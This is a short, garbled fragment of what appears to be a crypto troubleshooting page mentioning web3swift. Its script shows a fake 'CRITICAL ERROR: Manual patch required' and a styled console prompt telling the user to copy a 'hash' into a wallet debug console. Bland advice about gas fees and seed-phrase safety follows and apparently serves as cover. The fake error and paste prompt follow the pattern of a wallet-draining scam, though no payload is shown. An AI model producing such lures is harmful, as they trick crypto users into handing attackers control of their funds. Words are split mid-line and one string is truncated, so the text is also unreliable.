
  console.error("CRITICAL ERROR: Manual p
atch required for The provider doesn");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The complexity of modern smart contracts means even a
tiny data mismatch can cause a revert. Always verify the
web3swift contract address on a block explorer before
confirming a trade. The best approach is to wait for the
network’s base fee to drop before re-trying the call.
Many rejected transactions are caused by the max fee
being too low. Most web3swift users find that a simple
page refresh fixes the «stuck button» . Always keep your
seed phrase offline and never share it while fixing .